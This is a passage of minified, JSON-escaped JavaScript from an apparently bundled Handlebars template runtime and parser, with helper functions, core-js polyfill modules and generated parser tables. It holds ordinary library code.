'+a);return a[b]},lookup:function(a,b){for(var c=a.length,d=0;d\u003cc;d++)if(a[d]\u0026\u0026null!=a[d][b])return a[d][b]},lambda:function(a,b){return\"function\"==typeof a?a.call(b):a},escapeExpression:p.escapeExpression,invokePartial:c,fn:function(b){var c=a[b];return c.decorator=a[b+\"_d\"],c},programs:[],program:function(a,b,c,d,e){var g=this.programs[a],h=this.fn(a);return b||e||d||c?g=f(this,a,h,b,c,d,e):g||(g=this.programs[a]=f(this,a,h)),g},data:function(a,b){for(;a\u0026\u0026b--;)a=a._parent;return a},merge:function(a,b){var c=a||b;return a\u0026\u0026b\u0026\u0026a!==b\u0026\u0026(c=p.extend({},b,a)),c},nullContext:l({}),noop:b.VM.noop,compilerInfo:a.compiler};return d.isTop=!0,d._setup=function(c){c.partial?(e.helpers=c.helpers,e.partials=c.partials,e.decorators=c.decorators):(e.helpers=e.merge(c.helpers,b.helpers),a.usePartial\u0026\u0026(e.partials=e.merge(c.partials,b.partials)),(a.usePartial||a.useDecorators)\u0026\u0026(e.decorators=e.merge(c.decorators,b.decorators)))},d._child=function(b,c,d,g){if(a.useBlockParams\u0026\u0026!d)throw new r[\"default\"](\"must pass block params\");if(a.useDepths\u0026\u0026!g)throw new r[\"default\"](\"must pass parent depths\");return f(e,b,a[b],c,0,d,g)},d}function f(a,b,c,d,e,f,g){function h(b){var e=arguments.length\u003c=1||void 0===arguments[1]?{}:arguments[1],h=g;return!g||b==g[0]||b===a.nullContext\u0026\u0026null===g[0]||(h=[b].concat(g)),c(a,b,a.helpers,a.partials,e.data||d,f\u0026\u0026[e.blockParams].concat(f),h)}return h=k(c,h,a,g,d,f),h.program=b,h.depth=g?g.length:0,h.blockParams=e||0,h}function g(a,b,c){return a?a.call||c.name||(c.name=a,a=c.partials[a]):a=\"@partial-block\"===c.name?c.data[\"partial-block\"]:c.partials[c.name],a}function h(a,b,c){var d=c.data\u0026\u0026c.data[\"partial-block\"];c.partial=!0,c.ids\u0026\u0026(c.data.contextPath=c.ids[0]||c.data.contextPath);var e=void 0;if(c.fn\u0026\u0026c.fn!==i\u0026\u0026!function(){c.data=s.createFrame(c.data);var a=c.fn;e=c.data[\"partial-block\"]=function(b){var c=arguments.length\u003c=1||void 0===arguments[1]?{}:arguments[1];return c.data=s.createFrame(c.data),c.data[\"partial-block\"]=d,a(b,c)},a.partials\u0026\u0026(c.partials=p.extend({},c.partials,a.partials))}(),void 0===a\u0026\u0026e\u0026\u0026(a=e),void 0===a)throw new r[\"default\"](\"The partial \"+c.name+\" could not be found\");if(a instanceof Function)return a(b,c)}function i(){return\"\"}function j(a,b){return b\u0026\u0026\"root\"in b||(b=b?s.createFrame(b):{},b.root=a),b}function k(a,b,c,d,e,f){if(a.decorator){var g={};b=a.decorator(b,g,c,d\u0026\u0026d[0],e,f,d),p.extend(b,g)}return b}var l=c(23)[\"default\"],m=c(3)[\"default\"],n=c(1)[\"default\"];b.__esModule=!0,b.checkRevision=d,b.template=e,b.wrapProgram=f,b.resolvePartial=g,b.invokePartial=h,b.noop=i;var o=c(5),p=m(o),q=c(6),r=n(q),s=c(4)},function(a,b,c){a.exports={\"default\":c(24),__esModule:!0}},function(a,b,c){c(25),a.exports=c(30).Object.seal},function(a,b,c){var d=c(26);c(27)(\"seal\",function(a){return function(b){return a\u0026\u0026d(b)?a(b):b}})},function(a,b){a.exports=function(a){return\"object\"==typeof a?null!==a:\"function\"==typeof a}},function(a,b,c){var d=c(28),e=c(30),f=c(33);a.exports=function(a,b){var c=(e.Object||{})[a]||Object[a],g={};g[a]=b(c),d(d.S+d.F*f(function(){c(1)}),\"Object\",g)}},function(a,b,c){var d=c(29),e=c(30),f=c(31),g=\"prototype\",h=function(a,b,c){var i,j,k,l=a\u0026h.F,m=a\u0026h.G,n=a\u0026h.S,o=a\u0026h.P,p=a\u0026h.B,q=a\u0026h.W,r=m?e:e[b]||(e[b]={}),s=m?d:n?d[b]:(d[b]||{})[g];m\u0026\u0026(c=b);for(i in c)j=!l\u0026\u0026s\u0026\u0026i in s,j\u0026\u0026i in r||(k=j?s[i]:c[i],r[i]=m\u0026\u0026\"function\"!=typeof s[i]?c[i]:p\u0026\u0026j?f(k,d):q\u0026\u0026s[i]==k?function(a){var b=function(b){return this instanceof a?new a(b):a(b)};return b[g]=a[g],b}(k):o\u0026\u0026\"function\"==typeof k?f(Function.call,k):k,o\u0026\u0026((r[g]||(r[g]={}))[i]=k))};h.F=1,h.G=2,h.S=4,h.P=8,h.B=16,h.W=32,a.exports=h},function(a,b){var c=a.exports=\"undefined\"!=typeof window\u0026\u0026window.Math==Math?window:\"undefined\"!=typeof self\u0026\u0026self.Math==Math?self:Function(\"return this\")();\"number\"==typeof __g\u0026\u0026(__g=c)},function(a,b){var c=a.exports={version:\"1.2.6\"};\"number\"==typeof __e\u0026\u0026(__e=c)},function(a,b,c){var d=c(32);a.exports=function(a,b,c){if(d(a),void 0===b)return a;switch(c){case 1:return function(c){return a.call(b,c)};case 2:return function(c,d){return a.call(b,c,d)};case 3:return function(c,d,e){return a.call(b,c,d,e)}}return function(){return a.apply(b,arguments)}}},function(a,b){a.exports=function(a){if(\"function\"!=typeof a)throw TypeError(a+\" is not a function!\");return a}},function(a,b){a.exports=function(a){try{return!!a()}catch(b){return!0}}},function(a,b){(function(c){\"use strict\";b.__esModule=!0,b[\"default\"]=function(a){var b=\"undefined\"!=typeof c?c:window,d=b.appikonHandlebars;a.noConflict=function(){return b.appikonHandlebars===a\u0026\u0026(b.appikonHandlebars=d),a}},a.exports=b[\"default\"]}).call(b,function(){return this}())},function(a,b){\"use strict\";b.__esModule=!0;var c={helpers:{helperExpression:function(a){return\"SubExpression\"===a.type||(\"MustacheStatement\"===a.type||\"BlockStatement\"===a.type)\u0026\u0026!!(a.params\u0026\u0026a.params.length||a.hash)},scopedId:function(a){return\/^\\.|this\\b\/.test(a.original)},simpleId:function(a){return 1===a.parts.length\u0026\u0026!c.helpers.scopedId(a)\u0026\u0026!a.depth}}};b[\"default\"]=c,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a,b){if(\"Program\"===a.type)return a;h[\"default\"].yy=n,n.locInfo=function(a){return new n.SourceLocation(b\u0026\u0026b.srcName,a)};var c=new j[\"default\"](b);return c.accept(h[\"default\"].parse(a))}var e=c(1)[\"default\"],f=c(3)[\"default\"];b.__esModule=!0,b.parse=d;var g=c(37),h=e(g),i=c(38),j=e(i),k=c(40),l=f(k),m=c(5);b.parser=h[\"default\"];var n={};m.extend(n,l)},function(a,b){\"use strict\";b.__esModule=!0;var c=function(){function a(){this.yy={}}var b={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:\"error\",5:\"EOF\",14:\"COMMENT\",15:\"CONTENT\",18:\"END_RAW_BLOCK\",19:\"OPEN_RAW_BLOCK\",23:\"CLOSE_RAW_BLOCK\",29:\"OPEN_BLOCK\",33:\"CLOSE\",34:\"OPEN_INVERSE\",39:\"OPEN_INVERSE_CHAIN\",44:\"INVERSE\",47:\"OPEN_ENDBLOCK\",48:\"OPEN\",51:\"OPEN_UNESCAPED\",54:\"CLOSE_UNESCAPED\",55:\"OPEN_PARTIAL\",60:\"OPEN_PARTIAL_BLOCK\",65:\"OPEN_SEXPR\",68:\"CLOSE_SEXPR\",72:\"ID\",73:\"EQUALS\",75:\"OPEN_BLOCK_PARAMS\",77:\"CLOSE_BLOCK_PARAMS\",80:\"STRING\",81:\"NUMBER\",82:\"BOOLEAN\",83:\"UNDEFINED\",84:\"NULL\",85:\"DATA\",87:\"SEP\"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(a,b,c,d,e,f,g){var h=f.length-1;switch(e){case 1:return f[h-1];case 2:this.$=d.prepareProgram(f[h]);break;case 3:this.$=f[h];break;case 4:this.$=f[h];break;case 5:this.$=f[h];break;case 6:this.$=f[h];break;case 7:this.$=f[h];break;case 8:this.$=f[h];break;case 9:this.$={type:\"CommentStatement\",value:d.stripComment(f[h]),strip:d.stripFlags(f[h],f[h]),loc:d.locInfo(this._$)};break;case 10:this.$={type:\"ContentStatement\",original:f[h],value:f[h],loc:d.locInfo(this._$)};break;case 11:this.$=d.prepareRawBlock(f[h-2],f[h-1],f[h],this._$);break;case 12:this.$={path:f[h-3],params:f[h-2],hash:f[h-1]};break;case 13:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!1,this._$);break;case 14:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!0,this._$);break;case 15:this.$={open:f[h-5],path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 16:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 17:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 18:this.$={strip:d.stripFlags(f[h-1],f[h-1]),program:f[h]};break;case 19:var i=d.prepareBlock(f[h-2],f[h-1],f[h],f[h],!1,this._$),j=d.prepareProgram([i],f[h-1].loc);j.chained=!0,this.$={strip:f[h-2].strip,program:j,chain:!0};break;case 20:this.$=f[h];break;case 21:this.$={path:f[h-1],strip:d.stripFlags(f[h-2],f[h])};break;case 22:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 23:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 24:this.$={type:\"PartialStatement\",name:f[h-3],params:f[h-2],hash:f[h-1],indent:\"\",strip:d.stripFlags(f[h-4],f[h]),loc:d.locInfo(this._$)};break;case 25:this.$=d.preparePartialBlock(f[h-2],f[h-1],f[h],this._$);break;case 26:this.$={path:f[h-3],params:f[h-2],hash:f[h-1],strip:d.stripFlags(f[h-4],f[h])};break;case 27:this.$=f[h];break;case 28:this.$=f[h];break;case 29:this.$={type:\"SubExpression\",path:f[h-3],params:f[h-2],hash:f[h-1],loc:d.locInfo(this._$)};break;case 30:this.$={type:\"Hash\",pairs:f[h],loc:d.locInfo(this._$)};break;case 31:this.$={type:\"HashPair\",key:d.id(f[h-2]),value:f[h],loc:d.locInfo(this._$)};break;case 32:this.$=d.id(f[h-1]);break;case 33:this.$=f[h];break;case 34:this.$=f[h];break;case 35:this.$={type:\"StringLiteral\",value:f[h],original:f[h],loc:d.locInfo(this._$)};break;case 36:this.$={type:\"NumberLiteral\",value:Number(f[h]),original:Number(f[h]),loc:d.locInfo(this._$)};break;case 37:this.$={type:\"BooleanLiteral\",value:\"true\"===f[h],original:\"true\"===f[h],loc:d.locInfo(this._$)};break;case 38:this.$={type:\"UndefinedLiteral\",original:void 0,value:void 0,loc:d.locInfo(this._$)};break;case 39:this.$={type:\"NullLiteral\",original:null,value:null,loc:d.locInfo(this._$)};break;case 40:this.$=f[h];break;case 41:this.$=f[h];break;case 42:this.$=d.preparePath(!0,f[h],this._$);break;case 43:this.$=d.preparePath(!1,f[h],this._$);break;case 44:f[h-2].push({part:d.id(f[h]),original:f[h],separator:f[h-1]}),this.$=f[h-2];break;case 45:this.$=[{part:d.id(f[h]),original:f[h]}];break;case 46:this.$=[];break;case 47:f[h-1].push(f[h]);break;case 48:this.$=[f[h]];break;case 49:f[h-1].push(f[h]);break;case 50:this.$=[];break;case 51:f[h-1].push(f[h]);break;case 58:this.$=[];break;case 59:f[h-1].push(f[h]);break;case 64:this.$=[];break;case 65:f[h-1].push(f[h]);break;case 70:this.$=[];break;case 71:f[h-1].push(f[h]);break;case 78:this.$=[];break;case 79:f[h-1].push(f[h]);break;case 82:this.$=[];break;case 83:f[h-1].push(f[h]);break;case 86:this.$=[];break;case 87:f[h-1].push(f[h]);break;case 90:this.$=[];break;case 91:f[h-1].push(f[h]);break;case 94:this.$=[];break;case 95:f[h-1].push(f[h]);break;case 98:this.$=[f[h]];break;case 99:f[h-1].push(f[h]);break;case 100:this.$=[f[h]];break;case 101:f[h-1].push(f[h])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],\n    85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],